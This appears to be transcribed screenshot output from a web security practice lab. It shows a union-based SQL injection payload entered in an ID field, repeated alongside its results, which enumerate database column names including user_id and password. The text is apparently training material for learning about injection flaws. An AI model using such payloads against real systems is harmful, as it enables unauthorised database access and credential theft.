 ID: 1 UNION SELECT null, column_name FROM information_schema.columns
First name:
Surname: comment_id
ID: 1 UNION SELECT null, column_name FROM information_schema.columns
First name:
Surname: user_id
ID: 1 UNION SELECT null, column_name FROM information_schema.columns
First name:
Surname: first_name
ID: 1 UNION SELECT null, column_name FROM information_schema.columns
First name:
Surname: last_name
ID: 1 UNION SELECT null, column_name FROM information_schema.columns
First name:
Surname: password
ID: 1 UNION SELECT null, column_name FROM information_schema.columns
First name:
Surname: avatar
ID: 1 UNION SELECT null, column_name FROM information_schema.columns
First name:
Surname: last_login
ID: 1 UNION SELECT null, column_name FROM information_schema.columns
First name:
Surname: failed_login
ID: 1 UNION SELECT null, column_name FROM information_schema.columns
First name:
Surname: nickName